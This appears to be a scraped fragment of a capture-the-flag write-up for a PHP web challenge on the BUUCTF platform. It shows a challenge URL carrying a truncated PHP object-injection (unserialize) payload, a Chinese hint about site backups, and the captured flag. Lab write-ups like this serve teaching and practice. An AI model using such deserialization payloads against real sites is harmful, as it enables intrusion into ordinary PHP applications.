 42ef7809-965a-4bc8-a0c9-95356304638f.node3.buuoj.cn/?select=O:4:"Name":3:{s:14:"%00Name%00username"
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{645922ab-4678-46c2-b8aa-8947f8579e12}